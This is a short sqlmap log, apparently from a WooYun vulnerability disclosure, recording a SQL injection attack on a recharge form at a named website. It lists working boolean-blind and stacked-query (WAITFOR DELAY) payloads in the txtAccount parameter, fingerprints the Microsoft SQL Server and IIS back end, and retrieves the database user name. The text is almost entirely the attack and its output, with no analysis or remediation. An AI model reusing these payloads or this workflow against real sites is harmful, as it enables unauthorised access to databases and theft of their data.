 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: rechargebut=%c1%a2%bc%b4%b3%e4%d6%b5&txtAccount=' AND 2662=2662 AND
'rOUT'='rOUT&txtagainAccount=17&txtCardNum=4111111111111111&txtCardPwd=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: rechargebut=%c1%a2%bc%b4%b3%e4%d6%b5&txtAccount=';WAITFOR DELAY '0:
0:5'--&txtagainAccount=17&txtCardNum=4111111111111111&txtCardPwd=1
---
[13:08:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:08:18] [INFO] fetching current user
[13:08:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:08:18] [INFO] retrieved: game_db_user
current user:    'game_db_user'
[13:08:40] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.91zjd.com'
www.wooyun.org